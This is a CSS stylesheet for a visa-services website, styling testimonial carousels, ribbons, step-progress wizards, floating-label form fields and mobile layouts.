.sample:before{ position:absolute; right:-282px; top:40%; content:''; width:100%; height:14px; background: url("../images/blue-line.png") no-repeat;}
.has-search .form-control {padding-right: 2.375rem;}
.has-search .form-control-feedback {
    position: absolute;
    z-index: 2;
    display: block;
    width: 2.375rem;
    height: 2.3rem;
    line-height:2.3rem;
    text-align: center;
    pointer-events: none;
    color: #aaa;
	right:15px;
}



 .trapezium {
--r: 32px;
line-height: 1.8; /* control the height */
padding-inline: .5em;
border-inline: var(--r) solid #0000;
border-radius: calc(2*var(--r)) calc(2*var(--r)) 0 0/var(--r);
mask: radial-gradient(var(--r) at var(--r) 0,#0000 98%,#000 101%)
  calc(-1*var(--r)) 100%/100% var(--r) repeat-x,
conic-gradient(#000 0 0) padding-box;
background: #ffe6a7 border-box; /* border-box is needed for a gradient coloration */
width: fit-content; width:100%; padding:7px 0;
}

 .trapezium3 {
--r: 32px;
line-height: 1.8; /* control the height */
padding-inline: .5em;
border-inline: var(--r) solid #0000;
border-radius: calc(1*var(--r)) calc(0*var(--r)) 0 0/var(--r);
background: #fff border-box; /* border-box is needed for a gradient coloration */
mask: radial-gradient(var(--r) at var(--r) 150,#0000 150%,#000 150%)
  calc(-1*var(--r)) 100%/100% var(--r) repeat-x,
conic-gradient(#000 0 0) padding-box;
position: absolute;
bottom: 0px;
right: 0px;
width:260px; padding:10px 0 0px 0;
}



	
.mt-n6{margin-top:-4rem !important;}
.mt-n7{margin-top:-5rem !important;}
.mt-n8{margin-top:-1.5rem !important;} 
.mt-n9{margin-top:-7.3rem !important;}
.testimonil{border-radius: 200px 25px 25px 195px;
-moz-border-radius: 200px 25px 25px 195px;
-webkit-border-radius: 200px 25px 25px 195px;
border: 0px solid #000000; display:flex; background:#f4f4f4; padding:5px; box-shadow: 2px 2px 5px gray;}
.testimonil span{width:30%; height:30%;  background-color: #bbb; border-radius: 50%; display: inline-block; overflow:hidden;}
.testimonil p{ width:70%; margin:0px; font-size:12px; line-height:17px; padding:0 10px;}

.testimonil2{border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px; border: 0px solid #000000; 
display:flex; background:#fff; box-shadow: 2px 2px 5px #9a9a9a;}
.testimonil2 span{width:30%; height:30%;  background-color: #bbb; border-radius: 4%; display: inline-block; overflow:hidden;}
.testimonil2 div{ width:70%; margind:0px; font-size:12px; line-height:17px; padding:0 10px;}

.dark-blue-htl{background:rgba(239, 250, 255, 1) !important;}
.bg-grey-light{background:#f7f7f7;}
.bg-grey-li{background:#d9d9d9;}
.green-light{background-color:rgba(84, 187, 199, 0.5);}
.bg-grey-dark{background:#d9d9d9;}
.hdark-blue{background:#4266a5;}
.dark-blue{background:#d8f2ff !important;}
.dark-bluenew1{background:rgba(235, 248, 255, 1) !important;}

.ligh-g{ Background:rgba(224, 255, 241, 1);}
.green-grad{  background: rgb(180,255,176); background: linear-gradient(90deg, rgba(180,255,176,1) 90%, rgba(216,254,152,1) 96%); }
.bg-pink-light{ background:#fff9f8; border:solid 1px #efb0b0;}
.bg-g-orange{ background:#ffe4a0;}
.bg-g{ background:#eaeaea !important;}
.bg-sky{ background:#e0f5ff;}
.bg-gdark{ background:#eceff1;}
.bg-pistal{ background:#ffebcd;}
.bg-pichc{background:#def8f7;}
.bg-pich-light{background:#f7fcff;}
.bg-procssbar{background:#cdfff3;}
.bg-lightred{ background:#fff9f8; border:solid 1px #ffe0db;}
.owl-carousel .owl-stage-outer{padding:0px;}
.owl-carousel .owl-nav.disabled{display:block;}
.owl-carousel .owl-nav button.owl-prev{right: 32px !important; top:-60px; left:auto;}
.owl-carousel .owl-nav button.owl-next{top:-60px; right: -0px !important;}
.owl-carousel .owl-nav button.owl-next, .owl-carousel .owl-nav button.owl-prev{opacity:1; border-radius:100%;}
.owl-theme .owl-dots{ display:none;}
.owl-carousel .owl-nav button.owl-next{ background:#034b63;}

.testimonials .owl-carousel .owl-nav button.owl-prev{right: 32px !important; top:-32px; left:auto;}
.testimonials .owl-carousel .owl-nav button.owl-next{top:-32px; right: 0px !important;}
.testimonials .item img{ width:100%; }

.shadow-effect { display:flex;}
#customers-testimonials .shadow-effect p {font-family: inherit; font-size: 17px; line-height: 1.5; margin: 0 0 17px 0;
font-weight: 300;}
#customers-testimonials .item { width:100%;}
#customers-testimonials .owl-item.active.center .item{opacity: 1; -webkit-transform: scale3d(1.0, 1.0, 1);transform: scale3d(1.0, 1.0, 1);}
#customers-testimonials.owl-carousel .owl-dots .owl-dot.active span,
#customers-testimonials.owl-carousel .owl-dots .owl-dot:hover span {background: #3190E7; transform: translate3d(0px, -50%, 0px) scale(0.7);}
#customers-testimonials.owl-carousel .owl-dots{display: none;}
#customers-testimonials.owl-carousel .owl-dots .owl-dot{display: inline-block;}
#customers-testimonials.owl-carousel .owl-dots .owl-dot span {background: #3190E7; display: inline-block; height: 20px;
margin: 0 2px 5px; transform: translate3d(0px, -50%, 0px) scale(0.3); transform-origin: 50% 50% 0; transition: all 250ms ease-out 0s;
width: 20px;}
.testimonials .owl-dots, .testimonials .owl-dots{display:none;}
#customers-testimonials .item .img-circle{ border-radius:10px; width:100%;}
#customers-testimonials .rating i{ color:#f7871b;}
#customers-testimonials  .postion-text{ position:absolute; right:10px;}
.testimonials .owl-nav{display:none;}
#customers-testimonials .owl-nav{ display:block;}
#customers-testimonials .postion-text{right:-10%;}

#customers-testimonials3 .owl-dots{ display:none;}
#customers-testimonials3 .next-slide{ width:106px; color:#0e6871;} 
#customers-testimonials3 .owl-nav button.owl-next{right:54px !important;}
#customers-testimonials3 .owl-nav button.owl-prev{right:84px !important;}

#customers-testimonials9 .owl-nav button.owl-next{right:54px !important; top:-48px;}
#customers-testimonials9 .owl-nav button.owl-prev{right:84px !important; top:-48px;}
#customers-testimonials9 .next-slide{ width:106px; color:#0e6871;}
#customers-testimonials9 .owl-dots{ display:none;}

#customers-testimonials10 .owl-nav button.owl-next{right:54px !important; top:-48px;}
#customers-testimonials10 .owl-nav button.owl-prev{right:84px !important; top:-48px;}
#customers-testimonials10 .next-slide{ width:106px; color:#0e6871;}
#customers-testimonials10 .owl-dots{ display:none;}

.p6{ padding-right:11%;}
.p7{ padding-right:16%;}
.hscroll{ height:100px;}
#customers-testimonials2 .shadow-effect p {font-family: inherit; font-size: 17px; line-height: 1.5; margin: 0 0 17px 0; font-weight: 300;}
#customers-testimonials2 .item { width:100%;}
#customers-testimonials2 .owl-item.active.center .item{opacity: 1; -webkit-transform: scale3d(1.0, 1.0, 1);transform: scale3d(1.0, 1.0, 1);}
#customers-testimonials2 .owl-carousel .owl-dots .owl-dot.active span,
#customers-testimonials2 .owl-carousel .owl-dots .owl-dot:hover span {background: #3190E7; transform: translate3d(0px, -50%, 0px) scale(0.7);}
#customers-testimonials2 .owl-carousel .owl-dots{display: none;}
#customers-testimonials2 .owl-carousel .owl-dots .owl-dot{display: inline-block;}
#customers-testimonials2 .owl-carousel .owl-dots .owl-dot span {background: #3190E7; display: inline-block; height: 20px; margin: 0 2px 5px; transform: translate3d(0px, -50%, 0px) scale(0.3); transform-origin: 50% 50% 0; transition: all 250ms ease-out 0s; width: 20px;}
#customers-testimonials2 .item .img-circle{ border-radius:10px; width:100%;}
#customers-testimonials2 .rating i{ color:#f7871b;}
#customers-testimonials2 .postion-text{ position:absolute; right:10px;}
#customers-testimonials2 .owl-nav{ display:block;}
#customers-testimonials2 .postion-text{right:-10%;}
#customers-testimonials2 .owl-nav button.owl-prev{opacity:1; top:-30px; right:20px !important; left:auto;}
#customers-testimonials2 .owl-nav button.owl-next{opacity:1; top:-30px; right:-11px !important; left:auto;}
#customers-testimonials2 .owl-dots{ display:none;}





#customers-testimonials4 .owl-nav button.owl-next{right:62px !important; top:-60px;}
#customers-testimonials4 .owl-nav button.owl-prev{right:92px !important; top:-60px;}
#customers-testimonials4 .next-slide{ width:123px; color:#0e6871;}
#customers-testimonials4 .owl-dots{ display:none;}

#customers-testimonials5 .owl-nav button.owl-next{right:54px !important; top:-121px;}
#customers-testimonials5 .owl-nav button.owl-prev{right:84px !important; top:-121px;}
#customers-testimonials5 .next-slide{ width:106px; color:#0e6871;}
#customers-testimonials5 .owl-dots{ display:none;}


#customers-testimonials8 .owl-nav button.owl-next{right:0px !important; top:-35px;}
#customers-testimonials8 .owl-nav button.owl-prev{right:28px !important; top:-35px;}
#customers-testimonials8 .owl-dots{ display:none;}


.showmore .more, .showmore.show .dots {display: none}
.showmore.show .more {display: inline}
.showmore a {cursor: pointer;display:block; margin-top:0.5em; margin-bottom: 1em; text-decoration:underline !important;}

.list-item li:first-child{ color:#2c5aa0; border:0px; text-transform:uppercase;}
.list-item li:last-child{border:0px;}
.list-item li{ border-right: solid 1px #D8D8D8; margin:0px !important; padding:0 2px; color:#999999;}
.bg-gdark .nav-tabs .nav-item .nav-link.active{ color:#ff0000;}
.bg-gdark .nav-tabs .nav-item .nav-link.active::after{background-color: #ff0000;}

.list-item2 li{ padding:2px 2px; margin:0px;}

.modified-accordion .card-header{ position: relative;}
.modified-accordion .card-header:after{ content: ''; position: absolute; width: 100%; height: 100%; left: 0; top: 0;}
.modified-accordion .collapse:not(.show){ display: block;}
.modified-accordion h5 a:before{ display:none;} 
.modified-accordion.accordion-alternate .card:first-of-type .card-header a{ padding:0px; margin-bottom:5px; font-size:13px !important; color:#333;}
.modified-accordion.accordion.accordion-alternate .card-body{ padding:0px;}
.rounded2{ border-radius:20px;}
.rounded3{ border-radius:10px;}
.rounded4{ border-radius:8px !important;}

.processingtime{background:#034b63; padding:10px 0; box-shadow: 0px 0px 0px #888, 0px -3px 3px #fff;}
.rounded-bottom2 {border-bottom-right-radius: 10px !important; border-bottom-left-radius: 10px !important;}

#navbar-example2 ul{background: rgb(210,239,252);
background: linear-gradient(90deg, rgba(210,239,252,0.024229674780068322) 0%, rgba(210,239,252,1) 10%, rgba(210,239,252,1) 90%, rgba(210,239,252,0.027030795228247584) 100%);}
#navbar-example2 .nav-tabs .nav-item .nav-link{ border:0px; padding:5px 5px !important; font-weight:normal;}
#navbar-example2 .nav-tabs:not(.flex-column){ border:0px;}
/* HTML: <div class="ribbon">Your text content</div> */
.ribbon {font-size: 28px; font-weight: bold; color: #fff;}
.ribbon {
  font-size: 28px;
  font-weight: bold;
  color: #fff;
}
.ribbon2 {
  --f: .5em; /* control the folded part*/
  --r: .8em; /* control the ribbon shape */
  
  position: absolute;
  top: 20px;
  left: calc(-1*var(--f));
  padding-inline: .25em;
  line-height: 1.8;
  background: #ffdc84;
  border-bottom: var(--f) solid #ffdc84;
  border-right: var(--r) solid #ffdc84;
  clip-path: 
    polygon(0 0,0 calc(100% - var(--f)),var(--f) 100%,
      var(--f) calc(100% - var(--f)),100% calc(100% - var(--f)),
      calc(100% - var(--r)) calc(50% - var(--f)/2),100% 0);
}

.prize {position: absolute; display:block; top: 0; right: 0; width: 40%; 
-webkit-border-radius: 0px 0px 0px 40px; 
-moz-border-radius: 0px 0px 0px 40px;
border-radius: 0px 1.6em 0px 40px; 
background:#d8f2ff; border:solid 2px #fff; border-top:0px; border-right:0px; padding:4px 0px; text-align:center;}
.card-visa button{position: absolute; bottom:15px; right:10px; padding:3px 10px; background:#fff; border:0px; color:#000;}
.skyblue-btn{ background:#d3edff; border:0px; color:#333;}
.card-visa:hover{box-shadow: 0 0 11px rgba(33,33,33,.2); cursor:pointer;}
.card-visa:hover>.skyblue-btn{ background:#034b63; color:#fff;}
.list-item-fees ul{ list-style:none; padding:0px; margin:0px;}
.list-item-fees li{width:50%; list-style:none; float:left; padding:0px; font-size:11px;}
.list-item-fees li:first-child{width:60%; margin-top:5px;}
.list-item-fees li:last-child{width:40%; text-align:right;}

.bordergrd{position:relative; border-width: 1px; border-style: solid; border-image:linear-gradient(to right, #333, rgba(0, 0, 0, 0)) 100% 0%;}
.bordergrd:before{position:absolute; left:0px; top:-1px; content:''; width:4px; height:4px; background:#333;}


.googleimg em{border:solid 1px #0071cc; margin-left:-14px; border-radius:100px; display:block; width:40px; height:40px; line-height:50px; overflow:hidden;}
.googleimg em img{ width:100%; }
.googleimg2 em{border:solid 1px #0071cc; border-radius:100px; display:block; width:40px; height:40px; line-height:50px; overflow:hidden;}
.googleimg2 em img{ width:100%; }

.visamain{ position:relative;}
.visamain:before{ width:99px; height:5px; border-top:dotted 2px #1dd1d6; z-index:2; position:absolute; right:-49px; top:33%; content:'';}

.visa{border-radius: 100px; position:relative;
border: 8px solid transparent;
border-radius: 80px;
background: 
linear-gradient(to right, white, white), 
linear-gradient(to right, #1dd1d6 , #f8cd87); 
background-clip: padding-box, border-box;
background-origin: padding-box, border-box;
width:120px; height:120px; line-height:136px; display:inline-block;}


.custom-menu .dropdown-toggle::after {display: none !important; }
.custom-menu .dropdown-toggle::before {content: "+"; position:absolute; right:20px;}
.custom-menu .dropdown.show button:before{content: "-";} 
.custom-menu .dropdown.show button{ text-align:left; background:#ffd7d1; border-bottom-left-radius:0px; border-bottom-right-radius:0px;}
.custom-menu .dropdown-menu{ background:#fff9f8; border:solid 1px #efb0b0; border-top:0px; width:100%; margin:0px;
border-top-right-radius:0px; border-top-left-radius:0px;}

.collapsable2{ position:relative;}
.collapsable2 a:after{ position:absolute; right:10px;}
.collapsable2 a:hover{ cursor:pointer;}
.collapsable2 a:after {content:'';  
  top: calc(0% + 12px);
  width: 8px;
  height: 8px;
  border-color: #CCC;
  border-top: 2px solid;
  border-right: 2px solid;
  -webkit-transform: translate(-50%, -50%) rotate(-45deg);
  transform: translate(-50%, -50%) rotate(-45deg);
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
  }
.collapsable2.active a:after {top: calc(0% + 8px); color:#666; content:''; -webkit-transform: translate(-50%, -50%) rotate(135deg);}
.collapsable2:not(.active) .expandable2{display: none;}
.trapezium2{ position:relative; padding-top:7px;}
.trapezium2:after {content:''; background-image: url("data:image/svg+xml,%3Csvg id='Layer_1' data-name='Layer 1' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 445.83 101.39'%3E%3Cpath d='M383.7,101.39h-276A28.47,28.47,0,0,1,84.32,89.1L22.81,0H468.64L407.13,89.1A28.49,28.49,0,0,1,383.7,101.39Z' transform='translate(-22.81)' fill='%23fee6a7'/%3E%3C/svg%3E");
height:36px; left:18%; width: 62%; position:absolute; top:0px;background-position: center;}
.trapezium2 h2{ z-index:2; position:relative; text-align:center}
.visamain2:before{ display:none;}

.stepwizard-step p {margin-top: 2px; margin-bottom:0px; }
.stepwizard-row {display: table-row;}
.stepwizard {display: table; width: 100%; position: relative;}
.stepwizard-step button[disabled] {opacity: 1 !important; filter: alpha(opacity=100) !important;}
.stepwizard-row:before {top:19px; bottom:0; left:9%; position:absolute; content: " "; width:76%; height:5px; z-index:0;
background: rgb(72, 160, 166, 0.738183);background: linear-gradient(90deg, rgba(72, 160, 166, 0.738183) 50%, rgba(255, 255, 255, 0) 100%); }

.stepwizard-row2 {display: table-row;}
.stepwizard-row2:before {top:12px; bottom:0; left:6%; position:absolute; content: " "; width:76%; height:8px; z-index:0;
background: rgb(6,178,23); background: linear-gradient(90deg, rgba(6,178,23,1) 38%, rgba(255,255,255,1) 70%);}

.stepwizard-row3 {display: table-row;}
.stepwizard-row3:before {top:12px; bottom:0; left:6%; position:absolute; content: " "; width:78%; height:8px; z-index:0;
background: rgb(6,178,23); background: linear-gradient(90deg, rgba(6,178,23,1) 70%, rgba(255,255,255,1) 90%);}

.stepwizard-step { display: table-cell; text-align: center;  position: relative;}
.btn-circle {width: 40px; height: 40px; text-align: center; padding: 6px 0; font-size: 12px; line-height: 1.428571429; Background:#fff; border-radius: 20px;}
.btn-circle span {width: 10px; height:10px; background:#06b217; margin:0 9px; display:block; border-radius: 100%;}
.upload form div {position: relative; width: 102px; height: 38px; overflow: hidden; cursor: pointer;}
.upload input {position: absolute; top: 0; left: 0; width: 100%; height: 100%; opacity: 0; cursor: pointer; z-index: 10;}
.upload .btn {display: block; position: absolute; top: 0; left: 0; width: 100%; padding: 10px 8px; background-color: #0071cc;
color: white; border:0; text-decoration: none; cursor: pointer;}
.boder-dotted{ border-bottom:1px dotted #999;}
.boder-dotted2{ border-bottom:1px dotted #999; border-top:1px dotted #999;}
.navbar-fixed{ position: -webkit-sticky; position: sticky; top:10px;}
 
.hide {display: none;}
.myDIV{ position:relative;}
.myDIV:hover{ cursor:pointer;}
.myDIV:hover > .hide {position: absolute; right: 0px; top: 0px;	bottom:0px;	display: block; z-index:1;}
.myDIV:after{content: " ";  position: absolute;  top: 30px;  right: 13px;  border-color: #000;  border-top: 1px solid;
border-right: 1px solid;  width:6px;  height:6px;  -webkit-transform:translate(-50%, -50%) rotate(45deg);
transform: translate(-50%, -50%) rotate(45deg);}

.viewsample-hide {display: none;}
.viewsample{ position:relative;}
.viewsample:hover{ cursor:pointer;}
.viewsample:hover > .viewsample-hide {position: absolute; width:auto; right: -100%; top: 0px; display: block; z-index:1;}
.overflow-none{ overflow:inherit !important;}
.overflow-l{ overflow:inherit !important; position:relative;}
.viewsample-line{position:relative;}
.viewsample-line:after{content: " ";  position: absolute; left:-47px; top: 12px; width:40px; border-top:dotted 3px #4266a5;}
.viewsample-line:before{content: " "; padding:1px; background:#4266a5;  position: absolute; left:-14px; top: 8px; width:10px; height:10px; border-radius:50px;}
.viewsample-line img{vertical-align:middle;}

.myDIV:before{content: " "; border:solid 1px #0071cc; position:absolute; top:19px; right:7px; padding:10px; border-radius:100%; background:#fff;}
.payment-box .nav-tabs.flex-column .nav-item .nav-link {padding: 0.75rem 1rem !important;}
.payment-box .nav-tabs.flex-column .nav-item .nav-link{ border:0px; background:#fff;}
.payment-box .nav-tabs.flex-column .nav-item .nav-link.active{border-radius:0px; margin-left:5px; border-left:solid 2px #2c5aa0; background:#e5f6ff;}
.custom-expandable .card-header a::before{top: 13% !important;} 

.custom-expandable.toggle .card-header a:before {
  content: ">";
  -webkit-transform: translate(-0%, -0%) rotate(90deg);
  transform: translate(-0%, -0%) rotate(90deg);
}
.custom-expandable.toggle .card-header a.collapsed:before {
  content: ">";
  -webkit-transform: translate(-0%, -0%) rotate(-90deg);
  transform: translate(0%, -0%) rotate(-90deg);
}
.gradint-bg{background: rgb(137,212,244);background: linear-gradient(90deg, rgba(137,212,244,1) 0%, rgba(68,254,228,1) 48%, rgba(234,245,185,1) 81%);}

.custom-popup-design{ margin-top:27px;}
.custom-popup-design .circle{position:relative; width:50px; height:50px; line-height:42px; border-radius:100%; background:#000; border:3px solid #f2cb0b; color:#fff; text-align:center;}
.custom-popup-design .circle:after{ border:2px #fff dotted; left:-8px; top:-8px; content: " "; position:absolute;  width:60px; height:60px; line-height:42px; border-radius:100%;}
.custom-popup-design .circle:before{background:#f2cb0b; content: " "; position:absolute;  width:5px; height:99px; top:46px;}
.custom-visit i{ font-size:35px;}
.custonrow{ position:relative;}
.custonrow .visit{ text-align:left; background:#f2cb0b; position:absolute; left:0px; right:-18px; top:35px; border-top-left-radius:20px 20px; border-bottom-left-radius:20px 20px;}
.custom-visit p{ margin-top:31px; text-align:left;} 
.custonrow .visit-right{ text-align:left; background:#f2cb0b; position:absolute; left:-18px; right:-18px; top:35px; border-top-right-radius:20px 20px; border-bottom-right-radius:20px 20px;}
.custom-popup-design2 .circle:before{ display:none !important;} 

.applypopup ul {list-style-type: none; padding:0px; margin:0px}
.applypopup ul li {margin-bottom: 12px; margin-left:0px; display: flex; align-items: center;}
.applypopup ul li::before {color: transparent;
    font-size: 1px;
    content: " ";
    margin-left: -1.3em;
    margin-right: 10px;
    padding: 10px;
    background-color: orange;
    background: url("../images/check-circle-solid.png");
    -webkit-mask-size: cover;}
.iti{ display:block !important;}
.custom-btn-new{ position:absolute !important; right:15px; top:10px;}

#autopopup .form-control:not(.form-control-sm){padding:.810rem .96rem;}
#autopopup .iti--allow-dropdown .form-control:not(.form-control-sm){ padding:.810rem 5.3rem !important;}
.iti__selected-flag{border-right:solid 1px #d5d3d3 !important; padding:0 19px 0 19px !important;}

.card-visa{border-radius:1rem !important;}
.card-visa .card-img-top{border-top-left-radius: 1rem !important; border-top-right-radius: 1rem !important;	}
.card-visa .rounded-top-0{border-bottom-left-radius: 1em !important; border-bottom-right-radius: 1em !important;}
aside .bg-sky{ border-radius:1.3rem !important}
aside .processingtime{ border-radius:0.8rem !important}
@media screen and (max-width: 640px) and (min-width: 320px) {
.ribbin:after, .ribbin:before, .sample:before, .owl-theme .owl-nav, #customers-testimonials .owl-nav, #othersvisa .owl-nav{ display:none;} 
.ribbin .text-4{ font-size:13px;}
.bottom-right{text-align:center; width:100%;}
.grid:hover{ box-shadow:0 0 0px rgba(33,33,33,.2);}
.text-5{ font-size:13px !important;}
.grid figure figcaption{padding:0px;}
.featured-box{ display:flex;}
.featured-box img{ width:30%;}
.featured-box h3{ width:100%; margin-top:25px !important;}
.featured-box div{ text-align:left;}
.featured-box .text-3{ font-size:13px !important; margin:0px;}
.whychoose .col-4:nth-child(3)>.border-primary{border:0px !important;}
.whychoose .col-4:nth-child(2), .whychoose .col-4:nth-child(2), .whychoose .col-4:nth-child(3){padding-bottom:5px;}
.whychoose .col-4:nth-child(4), .whychoose .col-4:nth-child(5), .whychoose .col-4:nth-child(6){ border-top:solid 1px #0071cc; padding-top:10px;}
.whychoose .col-4{ text-align:center;}

.modified-accordion .collapse:not(.show){ display: none;}
.modified-accordion .card-header:after{ display: none;}
.modified-accordion h5 a:before{ display:block;} 
.modified-accordion .card{border-bottom:solid 1px #ffe0db !important;}
.modified-accordion .border-0{border:0px !important;}
.modified-accordion.accordion-alternate .card-body{ padding:0px;}
.modified-accordion.accordion-alternate .card:first-of-type .card-header a{font-size:1.125rem !important; padding:0.5rem 0.5rem 0.5rem 1.5rem;}
.f-modify .col-md-4{ display:none !important;}
.f-modify ul li img{ width:33px;}
.f-modify ul li{font-size:10px;}
.f-modify .list-item2 li{ width:auto; margin-right:0px;} 
.list-item2{float:left;}
#footer .footer-copyright{ margin:0px;}
.modified-accordion.accordion.accordion-alternate .card-body{ padding:0px 0px 15px 0px;}
.f-tab .nav-tabs{overflow:visible; flex-wrap:wrap; border:0px; position:relative;} 
.f-tab .nav-tabs:after{position:absolute; border-left:solid 1px #abb0b4; height:100%; left:50%; top:0px; content:'';}
.f-tab .nav-tabs .nav-item{ width:50%;}
.f-tab .nav-tabs .nav-item .nav-link{ border:0px;}
.bg-gdark .f-tab .nav-tabs .nav-item .nav-link{border-bottom:solid 1px #abb0b4; font-size:10px; color:#abb0b4; padding:5px !important; margin:0px 5px;}
.bg-gdark .f-tab .nav-tabs .nav-item .nav-link.active{ color:#abb0b4;}
.bg-gdark .f-tab .nav-tabs .nav-item .nav-link.active::after{background-color:transparent !important;}
.ribbon {font-size: 28px; font-weight: bold;  color: #fff;}
.simple-ul2 li{ width:100%; line-height:normal; margin-bottom:5px;}
.simple-ul2 > li:nth-child(1):after, .simple-ul2 > li:nth-child(2):after, .simple-ul2 > li:nth-child(3):after, .simple-ul2 > li:nth-child(4):after {
  top: 2px; left: -40px; padding:2px 0px; width:22px; line-height:15px;}
.simple-ul2 .w-75{ width:100% !important;}
p{line-height:normal;}
.whychoose2 .border-primary{flex-direction:inherit !important; display:flex !important; border-bottom:1px solid #ff0000; border-right:0px !important; margin-bottom:10px;}
.whychoose3 .col-4{ text-align:center; font-size:11px; }
.whychoose3 .col-4 .border-primary{padding:5px !important;}
.visamain::before{ display:none;}
.visamain{ display:flex; margin-bottom:15px;}
.visa{width:153px; height:107px;}
.ribbin .text-4{ font-size:12px !important;}

.mob .trapezium{font-size:12px !important;}
.mob .processingtime  .d-none-mob{display:none !important;}
.mob-position{ margin-bottom:20px !important;}
.mob-position .list-inline-item{ width:50%;}
.mobil-custom{ padding:5px 0px 0px 0px !important; border-right:0px !important; border-top:solid 1px #0071cc;}
.mobil-custom2{ border-right:0px !important;}
.btn-circle{padding:6px 0 !important;}
.stepwizard-step p{font-size:11px !important;}
.mob .processingtime .mob-position .list-inline-item:last-child{ text-align:right;}
.mob-device2{padding-top:63px !important;}
.mob-device2 img{ display:none;}
.card-visa button{border:solid 1px #dfdfdf; box-shadow:none !important; bottom:-3px;}
.payments-types li img{width:34px;}
#myTabContentVertical{ margin:0px !important;}
button.close{ z-index:999;}
.viewsample:hover > .viewsample-hide{ right:0px; top:-121px;}
.viewsample-line::before, .viewsample-line::after{ display:none;}
}

.mt-6{ margin-top:43px;}


/* custom select start */
.did-floating-label-content {
    position: relative;
}

.did-floating-label {
    color: #555555;
    font-size: 16px;
    font-weight: normal;
    position: absolute;
    pointer-events: none;
    left: 0px;
    top: -19px;
    padding: 0 0px 0 9px;
    background: #fff;
    transition: 0.2s ease all;
    -moz-transition: 0.2s ease all;
    -webkit-transition: 0.2s ease all;
    z-index: 1;
	line-height:normal;
	font-family:"DM Sans", sans-serif;
}
.did-floating-label-content span {
    color: #999;
    font-size: 13px;
    font-weight: normal;
    position: absolute;
    pointer-events: none;
    left: 0px;
    bottom: -4px;
    padding: 0 0px 0 9px;
    transition: 0.2s ease all;
    -moz-transition: 0.2s ease all;
    -webkit-transition: 0.2s ease all;
    z-index: 1;
	line-height:normal;
}
.did-floating-input, .did-floating-select {
    font-size: 16px;
    display: block;
    padding-top: 10px;
    background: #fff;
    color: #323840;
    /*border: 1px solid #d5d3d3;*/
    box-sizing: border-box;
	padding: 9px 0 !important;
    &:focus

{
    outline: none;
    ~ .did-floating-label

{
    top: -8px;
    font-size: 13px;
}

{
	

}

}
}

select.did-floating-select {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}

select.did-floating-select::-ms-expand {
	display: none;
}

.did-floating-input:not(:placeholder-shown) ~ .did-floating-label {
    top: -8px;
    font-size: 13px;

}

.did-floating-select:not([value=""]):valid ~ .did-floating-label {
    top: -8px;
    font-size: 13px;
}

.did-floating-select[value=""]:focus ~ .did-floating-label {
    top: 11px;
    font-size: 13px;
}

.did-floating-select:not([multiple]):not([size]) {
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='6' viewBox='0 0 8 6'%3E%3Cpath id='Path_1' data-name='Path 1' d='M371,294l4,6,4-6Z' transform='translate(-371 -294)' fill='%23003d71'/%3E%3C/svg%3E%0A");
    background-position: right 15px top 50%;
    background-repeat: no-repeat;
}

.did-error-input {
    .did-floating-input, .did-floating-select

{
    border: 2px solid #9d3b3b;
    color: #9d3b3b;
}

.did-floating-label {
    font-weight: 600;
    color: #9d3b3b;
}

.did-floating-select:not([multiple]):not([size]) {
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='6' viewBox='0 0 8 6'%3E%3Cpath id='Path_1' data-name='Path 1' d='M371,294l4,6,4-6Z' transform='translate(-371 -294)' fill='%239d3b3b'/%3E%3C/svg%3E%0A");
}
}

.datecalander:nth-word(1){color:red !important;}

.did-floating-label-content2 {position: relative;}
.did-floating-label2 {color: #555555; font-size: 16px; font-weight: normal; position: absolute; pointer-events: none;
left: 0px; top: -19px; padding: 0 0px 0 3px; background: #fff; transition: 0.2s ease all;
-moz-transition: 0.2s ease all; -webkit-transition: 0.2s ease all; z-index: 1; line-height:normal; font-family: "DM Sans", sans-serif;}


.did-floating-label-content2 span {color: #999; font-size: 13px; font-weight: normal; position: absolute;
pointer-events: none; left: 0;  bottom: -7px; padding: 0 0px 0 3px; transition: 0.2s ease all;
-moz-transition: 0.2s ease all; -webkit-transition: 0.2s ease all;  z-index: 1; line-height:normal;}
.did-floating-input2, .did-floating-select2 {font-size: 16px; display: block;
padding-top: 10px; background: #fff;  color: #323840;  box-sizing: border-box; padding: 9px 0 !important; font-weight:bold;
&:focus{outline: none; ~ .did-floating-label
{top: -8px; font-size: 13px;}}
}
select.did-floating-select2 {-webkit-appearance: none; -moz-appearance: none; appearance: none;}
select.did-floating-select2::-ms-expand {display: none;}
.did-floating-input2:not(:placeholder-shown) ~ .did-floating-label {top: -8px; font-size: 13px;}
.did-floating-select2:not([value=""]):valid ~ .did-floating-label {top: -8px; font-size: 13px;}
.did-floating-select2[value=""]:focus ~ .did-floating-label {top: 11px; font-size: 13px;}
.did-floating-select2:not([multiple]):not([size]) {
background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='6' viewBox='0 0 8 6'%3E%3Cpath id='Path_1' data-name='Path 1' d='M371,294l4,6,4-6Z' transform='translate(-371 -294)' fill='%23003d71'/%3E%3C/svg%3E%0A");
background-position: right 15px top 50%;  background-repeat: no-repeat;}
.did-error-input2 {.did-floating-input, .did-floating-select
{border: 2px solid #9d3b3b; color: #9d3b3b;}
.did-floating-label2 {font-weight: 600; color: #9d3b3b;}
.did-floating-select2:not([multiple]):not([size]) {
background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='6' viewBox='0 0 8 6'%3E%3Cpath id='Path_1' data-name='Path 1' d='M371,294l4,6,4-6Z' transform='translate(-371 -294)' fill='%239d3b3b'/%3E%3C/svg%3E%0A");
}
}


.did-floating-label-content3 {position: relative;}
.did-floating-label3 {color: #999; font-size: 12px; font-weight: normal; position: absolute; pointer-events: none;
left: 0px; top: -11px; padding: 0px; margin:0px; background: #fff; transition: 0.2s ease all;
-moz-transition: 0.2s ease all; -webkit-transition: 0.2s ease all; z-index: 1; line-height:normal; font-family: "DM Sans", sans-serif;}
.did-floating-label-content3 span {color: #999; font-size: 13px; font-weight: normal; position: absolute;
pointer-events: none; left: 0;  bottom: -10px; padding: 0 0px 0 3px; transition: 0.2s ease all;
-moz-transition: 0.2s ease all; -webkit-transition: 0.2s ease all;  z-index: 1; line-height:normal;}
.did-floating-label-content3 .form-control::placeholder{color: #000;}
